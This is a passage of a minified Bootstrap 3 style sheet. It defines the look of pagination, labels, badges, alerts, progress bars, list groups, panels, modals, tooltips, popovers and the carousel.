#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.badge,.label{font-weight:700;line-height:1;white-space:nowrap;text-align:center}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.close,.list-group-item>.badge{float:right}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{font-size:21px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.popover,.tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;line-break:auto;text-decoration:none}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal{position:fixed;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;text-align:left;text-align:start;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;text-align:left;text-align:start;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.carousel-caption,.carousel-control{text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px;color:red;font-size:16px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.left>.arrow:after,.popover.right>.arrow:after{bottom:-10px;content:" "}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s 